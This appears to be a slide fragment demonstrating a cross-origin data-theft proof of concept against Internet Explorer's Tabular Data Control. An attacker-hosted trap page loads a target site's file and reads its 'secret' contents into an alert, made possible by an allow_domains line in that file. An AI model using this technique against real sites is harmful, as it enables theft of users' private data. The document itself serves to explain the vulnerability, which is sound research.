 Tabular Data Control
// Trap page by attacker on attacker.utf-8.jp
function show(){
var s = document.getElementById("tdc")
.recordset.getString();
alert( s );
}
...
<meta http-equiv="x-ua-compatible" content="IE=10" >
<object id="tdc" ondatasetcomplete="show()"
classid="clsid:333C7BC4-460F-11D0-BC04-0080C7055A83">
<param name="DataURL" value="http://example.jp/target.txt">
</object>
//target page included secret data on example.jp/target.txt
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=bindata
X-Content-Type-Options: nosnifｆ
@!allow_domains=attacker.utf-8.jp
secret,data,is,here
 